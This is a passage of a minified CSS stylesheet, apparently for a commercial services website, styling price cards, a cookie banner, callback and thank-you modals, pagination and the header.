.prices__desc{margin-top:1.5em;text-align:start;font-size:.7em}.prices.prices-other .prices__select{margin-top:1em;max-width:100%}.prices.prices-other .prices__select select{height:4em;font-size:.65em}.prices.prices-other .prices__top{grid-template-columns:57% 1fr}.prices.prices-other .prices__img{max-width:100%;width:100%;margin-left:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.prices.prices-other .prices__img img{width:auto;height:28em}@media screen and (max-width:992px){.prices.prices-other .prices__img img{width:100%;height:auto}.prices.prices-other .price-card{padding:.6em .7em .8em;border-radius:.5em}}@media screen and (max-width:576px){.prices.prices-other .prices__nav .m-btn span{font-size:.65em}.prices.prices-other .prices__top{grid-template-columns:100%}.prices.prices-other .prices__img{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.prices.prices-other .price-card{grid-template-columns:100%}}.prices.prices-other .price-card__title{padding-bottom:.7em;border-bottom:1px solid #193457;text-align:center;font-size:1.4em}.prices.prices-other .price-card__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;gap:1.25em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.9em}@media screen and (max-width:992px){.prices.prices-other .price-card__title{padding-bottom:.6em;font-size:1em}.prices.prices-other .price-card__bottom{padding-top:1.25em}}.prices.prices-other .price-card__price{position:relative;margin:0;font-size:2em;color:#a6b4c5;line-height:1}@media screen and (max-width:992px){.prices.prices-other .price-card__price{font-size:.8em}}@media screen and (max-width:769px){.block-serv-solutions{gap:15px}.card-img{grid-template-columns:100%;max-height:unset}.card-img__img{grid-row:3}.card-img__img img{max-height:13.75em}.prices.prices-other .price-card__bottom{gap:.5em}.prices.prices-other .price-card__price{font-size:.65em;white-space:nowrap}}@media screen and (max-width:576px){.prices.prices-other .price-card__price{font-size:.8em}}.prices.prices-other .price-card__price::before{content:'';position:absolute;width:100%;height:1px;top:50%;right:0;background:#a6b4c5;-webkit-transform:rotate(-15deg);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}.prices.prices-other .price-card__sale{font-size:2em;color:#e31d36;line-height:1}@media screen and (max-width:992px){.prices.prices-other .price-card__sale{font-size:.8em}}@media screen and (max-width:769px){.prices.prices-other .price-card__sale{font-size:.65em;white-space:nowrap}}@media screen and (max-width:576px){.prices.prices-other .price-card__sale{font-size:.8em}}.prices.prices-other .display3{margin-top:-1.2em}.prices.prices-other .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.prices.prices-other .m-btn-black:hover{color:#fff;background:#193457}.how-other .how__title{max-width:9em;font-size:3.5em;line-height:1.15}@media screen and (max-width:992px){.prices.prices-other .display3{margin-top:2.8em;margin-bottom:1.1em;font-size:.85em!important}.how-other .how__title{font-size:1.9em;text-align:start;line-height:1.2}}@media screen and (max-width:769px){.how-other .how__title{font-size:1.5em}.how-other .how-card__content{gap:1.2em}}.how-other .how__title span{font-size:unset;line-height:1.15}.how-other .how__items{counter-reset:myCounter}.how-other .how-card{position:relative;padding-left:7em}.how-other .how-card::before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:3.5em;position:absolute;top:0;left:0;color:#1f7cfe}.how-other .how-card__icon{display:none}.how-other .how-card__title{font-size:2em;line-height:120%}.how-other .how-card ul{margin:0}.how-other .how-card ul>li{line-height:120%}.how-other .how-card ul>li::before{background:#193457}@media screen and (max-width:992px){.how-other .how__title span{line-height:1.2}.how-other .how-card{padding-left:3.5em}.how-other .how-card::before{top:.4em;font-size:2.1em}.how-other .how-card__title{font-size:1.2em}.how-other .how-card__desc{font-size:1em;line-height:130%}.how-other .how__inner{grid-template-columns:auto 22em}}.how-other .how__form{background:#1f7cfe1a;-webkit-box-shadow:none;box-shadow:none}.how-other .how__form .how__subtitle{font-size:2em}.how-other .how__form .how__img{margin-bottom:4.2em}.block-cookie{position:fixed;bottom:24px;left:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px;max-width:544px;padding:20px 24px;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:500;font-size:14px;line-height:120%;color:#193457;border-radius:12px;background:#fff;-webkit-box-shadow:0 4px 28px rgba(0,0,0,.15);box-shadow:0 4px 28px rgba(0,0,0,.15);z-index:10000}@media (max-width:576px){.block-cookie{left:0;bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:12px;max-width:unset;padding:16px 24px 24px;border-radius:12px 12px 0 0;-webkit-transform:unset;-ms-transform:unset;transform:unset}.block-cookie__buttons{width:100%}}.block-cookie__buttons{-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:20px}.block-cookie__button{display:-webkit-box;display:-ms-flexbox;display:flex;height:52px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 32px;border-radius:8px;border:none;font-weight:500;font-size:16px;color:#fff;background:#193457}.block-cookie p{margin:0;font-size:14px;line-height:120%}.block-cookie span{font-weight:700;font-size:18px}.block-cookie a{text-decoration:underline;cursor:pointer;color:#193457}@media (max-width:576px){.block-cookie__button{width:100%}.block-cookie span{font-size:16px}.block-cookie br{display:none}}.block-profit{display:grid;grid-template-columns:27em calc(100% - 29em);gap:2em;width:100%;margin-top:2.375em}.block-profit__bnf{padding-left:1.25em}.block-profit__bnf-row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:.75em;padding-bottom:.75em;border-bottom:1px solid #d5e4f0}.block-profit__bnf-row::before{content:'';display:inline-block;width:1.125em;height:1em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='16' viewBox='0 0 18 16' fill='none'%3e%3cpath d='M15.6125 2.85572C14.6924 1.94189 12.7373 0 12.7373 0L11.7597 0.942386L13.8299 2.9985L14.0024 6.68237L15.2387 7.85322C15.2387 7.85322 15.4688 7.85322 15.7563 7.7961V11.7553C15.7275 12.355 15.44 12.4978 14.98 12.5263C14.4624 12.4978 14.0311 12.2407 14.0311 11.6696V9.28108C14.0311 8.31013 13.8586 7.3963 13.2836 6.71093C12.7948 6.13979 11.6764 5.48378 11.1559 5.48093C11.154 5.45238 11.2086 2.6019 11.2042 2.56448C11.1434 2.04044 10.8071 0.721925 9.14325 0.721925H3.53654C3.53654 0.721925 1.46637 0.721925 1.46637 2.77804V13.2871H1.09259C0.805065 13.3156 0 13.487 0 14.4579V14.8292C0 14.8292 1.8049e-07 16 1.17885 16H11.4434C11.4434 16 12.6223 16 12.6223 14.8292V14.4579C12.6223 14.4579 12.6223 13.3442 11.5009 13.2871H11.1559V7.05362C11.6735 7.13929 11.9897 7.31063 12.191 7.56764C12.4785 7.88177 12.651 8.45292 12.651 9.28108V11.6696C12.651 13.0975 13.8874 13.8685 14.9512 13.8685C15.4688 13.8685 15.9863 13.7257 16.3888 13.3545C16.8201 12.9832 17.0789 12.4121 17.0789 11.7553V7.16784C17.2802 6.96794 17.4239 6.73949 17.4814 6.3968C17.769 4.96894 16.5326 3.76954 15.6125 2.85572ZM3.04775 3.32063C3.04775 2.23545 4.14034 2.23545 4.14034 2.23545H8.51069C9.60328 2.23545 9.60328 3.32063 9.60328 3.32063V6.66181C9.60328 7.74698 8.51069 7.74698 8.51069 7.74698H4.14034C3.04775 7.74698 3.04775 6.66181 3.04775 6.66181V3.32063Z' fill='%23A9B4C4'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.125em}.block-profit__bnf-row:first-child{margin-top:0}.block-profit__bnf-row span{display:block;width:3.875em;font-size:1em}@media screen and (max-width:992px){.how-other .how__form .how__subtitle{font-size:1.1em}.how-other .how__form .how__img{margin-bottom:2.5em}.block-profit{grid-template-columns:calc(40% - 1em) calc(60% - 1em)}.block-profit__bnf{padding-left:0}.block-profit__bnf-row span{font-size:.875em}}@media screen and (max-width:769px){.how-other .how-card ul>li{line-height:135%}.how-other .how__inner{grid-template-columns:100%}.block-profit{grid-template-columns:100%;gap:1.625em}.block-profit__bnf-row{padding-bottom:.5em;margin-top:.5em}.block-profit__bnf-row span{width:3.8125em}}.block-profit__bnf-row span:first-child{margin-left:1.25em;font-size:1.125em;font-weight:700}@media screen and (max-width:992px){.block-profit__bnf-row span:first-child{font-size:1em;margin-left:.5em}}.block-profit__bnf-row span:nth-child(2){position:relative;margin-left:auto;color:#a9b4c4}.block-profit__bnf-row span:nth-child(2)::after{content:'';position:absolute;top:calc(50% - 1px);display:block;width:100%;height:1px;background:#a9b4c4;-webkit-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg)}.block-profit__bnf-row span:last-child{margin-left:2.5em;color:#e31d36}.block-profit__bnr{margin-top:-5px;text-align:center}@media screen and (max-width:769px){.block-profit__bnr{text-align:start}}.block-profit__ttl{font-weight:500;font-size:2em;line-height:120%}.block-profit__ttl>span{color:#e31d36}.block-profit__btn{width:18.125em;margin:1.75em auto 0}@media screen and (max-width:576px){.how-other .how__title{max-width:100%}.how-other .how-card__content{text-align:start}.block-profit__ttl{font-size:1.25em}.block-profit__btn{margin-top:1em;width:100%}}.block-profit__btn span{font-size:1.25em}.modal{position:fixed;left:0;top:0;width:100%;height:100vh;overflow-y:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:80;opacity:0;pointer-events:none}@media screen and (max-width:768px){.modal{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%}}.modal__bg{background:#000;opacity:.2;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);position:fixed;width:100%;height:100vh;top:0;left:0;display:none;z-index:2}@media screen and (max-width:768px){.modal__bg{opacity:.6}}.modal--active{opacity:1;pointer-events:unset}.modal--active .modal__bg{display:block}.modal__dialog{border-radius:1.6875em;width:73.125em;max-width:calc(100% - 1.25em);overflow-y:auto;overflow-x:hidden;max-height:100vh;position:relative;z-index:3;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08)}@media screen and (max-width:992px){.block-profit__bnf-row span:last-child{margin-left:.5em}.modal__dialog{border-top-right-radius:1.1875em!important}}.modal__close{position:absolute;right:0;top:0;width:3.5em;height:3.5em;border-radius:50%;background:rgba(31,124,254,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal__close:hover{background:rgba(31,124,254,.4)}.modal__close svg{width:.875em;height:auto}.consult-modal__grid{display:grid;grid-template-columns:35.5em auto;padding-bottom:4em}.consult-modal__img img{display:block;width:100%}.consult-modal__img ._view2{display:none}.consult-modal__title{padding:2.5em 4em}.consult-modal__right{padding:4em 4em 0 3.5em}.consult-modal .how__form-grid{margin:0}.call-modal .how__form-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.call-modal .how__check{max-width:none}.call-modal .how__check span{font-size:11px;line-height:130%}.call-modal .how__check span a{color:#e31d36}.call-modal .how__form-grid{margin-top:0}.call-modal .m-btn-red{margin-top:.9375em}.thank-modal .modal__dialog{width:42.8125em}.thank-modal__img{width:calc(100% + 8em);margin:0 0 1.5em -4em}.thank-modal__img img{width:100%}.thank-modal__grid{display:grid;grid-template-columns:100%;gap:1em;padding:0 4em 4em}.thank-modal .text16{max-width:27.5em}.thank-modal__nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.callback-modal{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.callback-modal .flip-horizontal-top{-webkit-animation:.9s cubic-bezier(.6,-.28,.735,.045) both flip-horizontal-top;animation:.9s cubic-bezier(.6,-.28,.735,.045) both flip-horizontal-top}@-webkit-keyframes flip-horizontal-top{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes flip-horizontal-top{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}.callback-modal .modal__bg{opacity:.75}.callback-modal .modal__dialog{width:1076px;height:670px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1089px){.callback-modal .modal__dialog{width:unset;min-height:unset;height:auto}.callback-modal .modal__dialog .consult-modal__both{height:570px;width:470px}.callback-modal .modal__dialog .consult-modal__grid{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (max-width:992px){.callback-modal .modal__dialog{padding:0;margin:10px}.callback-modal .modal__dialog .consult-modal__both{height:635px}}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__both{width:340px;height:580px}}.callback-modal .modal__dialog .consult-modal__grid{background-color:#f6f9fe;height:auto;padding:0;width:100%;grid-template-columns:600px 470px}.callback-modal .modal__dialog .consult-modal__grid .callback-background{position:absolute;bottom:0;left:0}.callback-modal .modal__dialog .consult-modal__right.up{z-index:2}.callback-modal .modal__dialog .consult-modal__right{margin:30px;-webkit-box-shadow:0 0 36px 0 rgba(0,164,255,.1);box-shadow:0 0 36px 0 rgba(0,164,255,.1);background-color:#fff;border-radius:9px;padding:30px;position:absolute;width:410px;height:610px;z-index:1}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__left{display:none}.callback-modal .modal__dialog .consult-modal__right{height:510px}}@media screen and (max-width:992px){.callback-modal .modal__dialog .consult-modal__right{height:575px}}.callback-modal .modal__dialog .consult-modal__right .how__form-grid{margin-top:0;gap:21.5px}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right .how__form-grid{gap:1.5em}}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__title{text-transform:uppercase;font-size:24px;line-height:33.6px;font-weight:700;text-align:center;max-width:75%}.callback-modal .modal__dialog .consult-modal__right .how__form-grid .modal__close{border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;right:30px;top:30px}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__right{width:290px;height:530px;margin:25px}.callback-modal .modal__dialog .consult-modal__right .how__form-grid{gap:1.35em}.callback-modal .modal__dialog .consult-modal__right .how__form-grid__title{font-size:16px;line-height:21.6px}.callback-modal .modal__dialog .consult-modal__right .how__form-grid .modal__close{right:18px;top:18px}}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{width:100%;padding-top:.25em}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn span{text-transform:uppercase;font-size:15px;line-height:15.13px;font-weight:700}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom__documents{font-size:12px;font-weight:400;line-height:15.6px;text-align:center;color:#8b8b8b}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom__documents a{text-decoration:underline}.callback-modal .modal__dialog .consult-modal__right-addon.up{z-index:2}.callback-modal .modal__dialog .consult-modal__right-addon{position:absolute;width:470px;height:670px;z-index:1}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon{height:540px}}@media screen and (max-width:992px){.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{font-size:.9em;height:2.5em}.callback-modal .modal__dialog .consult-modal__right-addon{height:600px}.thank-modal-callback .modal__dialog{margin:10px}}.callback-modal .modal__dialog .consult-modal__right-addon .modal__close{display:none;border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;left:55px;top:55px;z-index:1}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid{height:100%;padding:30px;margin:0;border-radius:9px}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container{background:#fff;border-radius:9px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:20px;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-box-shadow:0 0 36px 0 rgba(0,164,255,.1);box-shadow:0 0 36px 0 rgba(0,164,255,.1)}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:90%;padding-left:12px}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:70%}}@media screen and (max-width:576px){.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn{padding-top:0}.callback-modal .modal__dialog .consult-modal__right .how__form-bottom .how__btn span{font-size:13px}.callback-modal .modal__dialog .consult-modal__right-addon{width:290px;height:510px;margin:25px}.callback-modal .modal__dialog .consult-modal__right-addon .modal__close{top:15px;left:15px}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid{padding:0}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .callback-animation{width:90%}}.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .title-animation{font-size:2.33em;font-weight:700;line-height:1.2em;max-width:70%;text-align:center;text-transform:uppercase}@media screen and (max-width:1089px){.callback-modal .modal__dialog .consult-modal__right-addon .how__form-grid__container .title-animation{font-size:24px}}.callback-modal .modal__dialog .consult-modal__title{padding-top:60px;padding-right:0;text-align:center}.callback-modal .modal__dialog .consult-modal__title .display2{text-transform:uppercase;font-size:24px;font-weight:700;line-height:33.6px}.callback-modal .modal__dialog .consult-modal__options-container{padding:20px 0 20px 20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.callback-modal .modal__dialog .consult-modal__options-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0;margin-bottom:50px;z-index:3}.callback-modal .modal__dialog .consult-modal__options-icon{border-radius:10.12px;cursor:pointer}.callback-modal .modal__dialog .consult-modal__options-icon-img{margin:20px}.callback-modal .modal__dialog .consult-modal__options-icon.active{display:block;background-color:#fff;-webkit-box-shadow:0 6.74px 30.35px 0 #00a4FF1F;box-shadow:0 6.74px 30.35px 0 #00a4FF1F}.callback-modal .modal__dialog .consult-modal__options-text-container{position:absolute;width:501.7px;top:460px;left:60px;border-radius:9px;background-color:#fff;border:1px solid #69b9ff;border-top:3px solid #69b9ff;padding:20px 40px}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(1)::before{content:"";position:absolute;top:-230px;bottom:147px;left:70px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(2)::before{content:"";position:absolute;top:-230px;bottom:147px;left:190px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(3)::before{content:"";position:absolute;top:-230px;bottom:147px;left:314px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(4)::before{content:"";position:absolute;top:-230px;bottom:147px;left:437px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(5)::before{content:"";position:absolute;top:-125px;bottom:147px;left:130px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(6)::before{content:"";position:absolute;top:-125px;bottom:147px;left:255px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text:nth-child(7)::before{content:"";position:absolute;top:-125px;bottom:147px;left:375px;border-left:2px solid #69b9ff}.callback-modal .modal__dialog .consult-modal__options-text{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;text-align:center;height:105px}.callback-modal .modal__dialog .consult-modal__options-text__title{font-weight:700;font-size:20px;line-height:20px;text-transform:uppercase}.callback-modal .modal__dialog .consult-modal__options-text__body{font-weight:400;font-size:16px;line-height:22.4px}.callback-modal .modal__dialog .consult-modal__options-text.active{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.thank-modal-callback{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.advantages .swiper-wrapper{-webkit-column-count:1!important;-moz-column-count:1!important;column-count:1!important}}.thank-modal-callback .modal__bg{opacity:.75}.thank-modal-callback .modal__close{border:1px solid #bbdeff;border-radius:6px;background-color:unset;width:32px;height:32px;right:30px;top:30px}.thank-modal-callback .modal__dialog{background:#f6f9fe;width:854px;min-height:449px}.thank-modal-callback .modal__dialog .thank-modal__grid{min-height:449px;background:-webkit-gradient(linear,left top,left bottom,color-stop(24.95%,rgba(246,249,254,0)),color-stop(59.12%,#f6f9fe));background:linear-gradient(180deg,rgba(246,249,254,0) 24.95%,#f6f9fe 59.12%);padding-right:0;padding-left:0}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__grid-background{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;text-align:center;z-index:-1}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__grid-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;gap:50px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__img{width:auto;margin:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__img img{max-width:77px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:25px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text .display2{font-weight:700;font-size:24px;line-height:24px;text-align:center}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__text .text16{font-weight:400;font-size:20px;line-height:20px;text-align:center}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__nav .thank-modal__btn{min-width:164px;height:38px}.thank-modal-callback .modal__dialog .thank-modal__grid .thank-modal__nav .thank-modal__btn span{font-weight:700;font-size:20px;line-height:25.5px;text-transform:uppercase}@media screen and (max-width:992px){.modal__dialog{border-radius:1em;max-width:100%;width:100%;padding:0 1.5em 1.5em}.modal__close{border-radius:1em}.modal__close svg{width:1em}.consult-modal__grid{grid-template-columns:100%;gap:1em;padding:0}.consult-modal__img{width:calc(100% + 3em);margin-left:-1.5em}.consult-modal__img ._view1{display:none}.consult-modal__img ._view2{display:block}.consult-modal__title{padding:1.5em 1em 0;text-align:center}.consult-modal__right,.thank-modal .modal__dialog{padding:0}.bnr-modal-request .modal__dialog{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width:576px){.thank-modal__img{width:calc(100% + 3em);margin:0 0 .5em -1.5em}.thank-modal__grid{text-align:center;padding:0 1.5em 1.5em}.thank-modal .text16{max-width:100%}.thank-modal__btn{width:100%}}.advantage-modal .modal__dialog{max-width:19.5em;background:#fff;border-radius:1em;padding:1.875em}.advantage-modal .advantage-card__show{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:0}.advantage-modal .advantage-card__icon{margin-right:0;width:2.5em;height:2.5em}.advantage-modal .advantage-card__title{width:100%;margin-top:.625em;margin-bottom:1.25em;text-align:center;font-size:1.25em}.advantage-modal .modal__close{background:0 0}.advantage-modal .advantage-card__desc{font-size:.875em}.map-modal .modal__dialog{width:90%;height:90%}.bnr-modal-request .modal__dialog{width:48em;background:0 0}.bnr-modal-request .modal__close{top:2.2em;right:2.2em;width:2.2em;height:2.2em;border-radius:.375em;border:1px solid #fff;background:0 0}.bnr-modal-request .modal__close:hover{background:#fff}.bnr-modal-request .modal__close:hover svg{color:#193457}.bnr-modal-request .modal__close svg{fill:currentColor;color:#fff}@media screen and (max-width:992px){.bnr-modal-request .modal__close{top:2em;right:3.5em;width:2em;height:2em}.bnr-modal-request .modal__close svg{width:.7em}}.modal-bnr{border-radius:1.5em;background:#e9f2ff;-webkit-box-shadow:0 29px 72px rgba(0,0,0,.08);box-shadow:0 29px 72px rgba(0,0,0,.08);overflow:hidden}@media screen and (max-width:576px){.bnr-modal-request .modal__close{top:1em;right:2.5em}.modal-bnr{border-radius:.75em}}.modal-bnr__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:6.5em;border-bottom-right-radius:1.5em;overflow:hidden}.modal-bnr__img img{width:100%;height:auto}.modal-bnr__ttl{font-size:2.25em;text-align:center;line-height:120%}.modal-bnr__text{margin-top:4.7em;padding:0 3.5em}@media screen and (max-width:992px){.modal-bnr__ttl{font-size:2em}.modal-bnr__text{margin-top:3.9em;padding:0 5em}}@media screen and (max-width:769px){.modal-bnr__ttl{font-size:1.5em;line-height:133%}.modal-bnr__text{margin-top:2.6em;padding:0 1.3em}}.modal-bnr__nav{margin-top:2.8em;margin-bottom:4em}@media screen and (max-width:992px){.modal-bnr__nav{margin-top:2.5em}}@media screen and (max-width:769px){.modal-bnr__nav{margin-top:1.4em;padding:0 1.3em;margin-bottom:2.5em}}.modal-bnr__btn{height:3.2em;width:20.5em;max-width:100%;margin:0 auto;font-size:1.2em}.pagination{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3.75em}.pagination a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2.7em;height:2.7em;text-decoration:none;border-radius:.875em;color:#193457;font-weight:500;font-size:1.125em;line-height:2.7em}.pagination a+a{margin-left:0}.pagination a.active{color:#1f7cfe;background:#e5f2fd}@media screen and (max-width:992px){.modal-bnr__btn{height:3.5em;font-size:1em}.pagination a{background:0 0;font-size:1em}.pagination a.active{color:#1f7cfe;background:#e5f2fd}}.pagination a:hover:not(.active){color:#1f7cfe;background:#e5f2fd}.pagination a:first-child svg{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}@media screen and (max-width:576px){.modal-bnr__img{border-bottom-right-radius:.75em;border-bottom-left-radius:3.25em}.pagination{margin-top:1.25em}.pagination a:hover:not(.active){color:#1f7cfe;background:#e5f2fd}.pagination a:first-child{display:none}.pagination a:nth-child(2){margin-left:0}.pagination a:last-child{display:none}}.pagination a:last-child svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.pagination a svg,.pagination a:hover svg{fill:#1f7cfe}.pagination a.disabled svg{opacity:.1}.paging_simple_numbers{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3.75em}.paging_simple_numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2.7em;height:2.7em;text-decoration:none;border-radius:.875em;color:#193457;font-weight:500;font-size:1.125em;line-height:2.7em;cursor:pointer}.paging_simple_numbers a+a{margin-left:0}.paging_simple_numbers a.current{color:#1f7cfe;background:#e5f2fd}@media screen and (max-width:992px){.paging_simple_numbers a{background:0 0;font-size:1em}.paging_simple_numbers a.current{color:#1f7cfe;background:#e5f2fd}}.paging_simple_numbers a:hover:not(.current){color:#1f7cfe;background:#e5f2fd}.paging_simple_numbers a.previous{color:#1f7cfe}.paging_simple_numbers a.next{color:#1f7cfe}.paging_simple_numbers a svg,.paging_simple_numbers a:hover svg{fill:#1f7cfe}.paging_simple_numbers a.disabled{color:#1f7cfe38}@media screen and (max-width:576px){.paging_simple_numbers{margin-top:1.25em}.paging_simple_numbers a:hover:not(.current){color:#1f7cfe;background:#e5f2fd}.paging_simple_numbers a.previous{display:none}.paging_simple_numbers a:nth-child(2){margin-left:0}.paging_simple_numbers a.next{display:none}.paging_simple_numbers>span{text-align:center;white-space:nowrap}}.header{position:fixed;top:0;left:0;width:100%;z-index:20;-webkit-transition:.3s;transition:.3s}.header__logo{display:block;width:16.6875em;-ms-flex-negative:0;flex-shrink:0}.header__logo img{display:block;width:17.5em;height:auto}.header__btn{margin-left:1em;height:3em;padding:0 1.5625em}.header._fix,.header._open{background:#fff;-webkit-transition:none;transition:none}.header._open .header-bottom{padding-bottom:5.5em}.header._open 